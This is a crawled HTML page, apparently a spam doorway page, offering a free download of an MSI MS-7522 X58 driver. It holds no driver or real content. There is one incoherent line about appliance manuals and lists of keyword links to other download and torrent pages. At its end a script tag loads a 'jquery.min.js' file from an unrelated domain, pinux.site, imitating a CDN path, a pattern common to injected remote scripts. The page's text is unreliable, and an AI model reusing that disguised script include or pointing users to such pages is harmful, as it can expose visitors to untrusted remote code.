

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-msi-ms-7522-x58-drayver-skachat-besplatno.html
body_size: 1979
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Msi ms 7522 x58 драйвер скачать бесплатно - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Msi ms 7522 x58 драйвер скачать бесплатно</h2>
                            </header>
                            <p>Морозильник смоленск 109 инструкция по эксплуатации. Найти на инструкция daewoo kog-8a1rw. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-n-babkina-skachat-pesni.html">Н бабкина скачать песни</a></li>
                                <li><a href="r89-skachat-torrent-leto-plyazh-kino-2.html">Скачать торрент лето пляж кино 2</a></li>
                                <li><a href="r89-shema-metro-kolcevaya-liniya.html">Схема метро кольцевая линия</a></li>
                                <li><a href="r89-pustye-goroda-tekst-pesni.html">Пустые города текст песни</a></li>
                                <li><a href="r89-paton-vdi-200-shema.html">Патон вди 200 схема</a></li>
                                <li><a href="r89-kratkoe-soderzhanie-malchik-s-lesnogo-berega.html">Краткое содержание мальчик с лесного берега</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-smotret-reshebnik-matematika-6-klass-vilenkin.html">Смотреть решебник математика 6 класс виленкин</a></li>
                                            <li><a href="r89-skachat-programmu-po-ustanovke-drayverov-na-russkom.html">Скачать программу по установке драйверов на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-timati-skachat-besplatno-vse-pesni-torrent.html">Тимати скачать бесплатно все песни торрент</a></li>
                                            <li><a href="r89-muzyka-iz-igry-dishonored-skachat-albom.html">Музыка из игры dishonored скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-chistyy-blank-schet-faktury-dlya-zapolneniya.html">Скачать чистый бланк счет фактуры для заполнения</a></li>
                                            <li><a href="r89-raspisanie-poezdov-odessa-glavnaya-harkov.html">Расписание поездов одесса главная харьков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-kak-mozhno-skachat-albom-vkontakte.html">Как можно скачать альбом вконтакте</a></li>
                                            <li><a href="r89-kak-iz-izobrazheniya-sdelat-pdf.html">Как из изображения сделать pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
